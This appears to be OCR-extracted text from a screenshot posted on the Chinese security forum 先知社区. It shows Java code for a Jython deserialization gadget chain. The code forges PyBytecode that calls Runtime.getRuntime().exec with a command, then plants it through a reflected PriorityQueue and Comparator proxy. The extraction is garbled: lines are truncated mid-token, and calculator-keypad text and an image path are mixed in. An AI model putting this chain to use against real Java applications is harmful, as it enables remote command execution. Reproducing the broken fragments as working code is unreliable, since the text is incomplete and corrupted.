 PyObject[] consts = new PyObject[]{Py.None, new PyInteger( v: 0), new PyTuple(new PyString("Runtime")), new PyString(command)};
6 6
String[] names = new String[]{"java.lang", "Runtime", "getRuntime", "exec", "waitFor"};
// Generating PyBytecode wrapper for our python bytecode
PyBytecode codeobj = new PyBytecode( argcount: 0, nlocals: 1, stacksize: 2, flags: 67, codestring: "", consts, names, new String[]{ "", "" }, filename: "noname", name: "<modu
Field field = PyBytecode.class.getDeclaredField( name: "co_code");
field.setAccessible(true);
field.set(codeobj, new BigInteger(code, radix: 16).toByteArray());
Class<?> BuiltinFunctionsclazz = Class.forName( className: "org.python.
Constructor<?> c = BuiltinFunctionsclazz.getDeclaredConstructors()[0];
c.setAccessible(true);
Object builtin = c.newInstance( ...initargs: "", 18, 1);
PyMethod handler = new PyMethod((PyObject)builtin, self: null, codeobj.
Comparator comparator = (Comparator) Proxy.newProxyInstance(Comparator s<?>[]{Comparator.class}, handler);
PriorityQueue<Object> priorityQueue = new PriorityQueue<Object>( initialC
HashMap<Object, PyObject> myargs = new HashMap<Object, PyObject>();
myargs.put("cmd", new PyString(command));
PyStringMap locals = new PyStringMap(myargs);
Object[] queue = new Object[] {
codeobj,
locals,
};
field = PriorityQueue.class.getDeclaredField( name: "size");
field.setAccessible(true);
field.set(priorityQueue, 2);
field = PriorityQueue.class.getDeclaredField( name: "queue");
field.setAccessible(true);
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
先知社区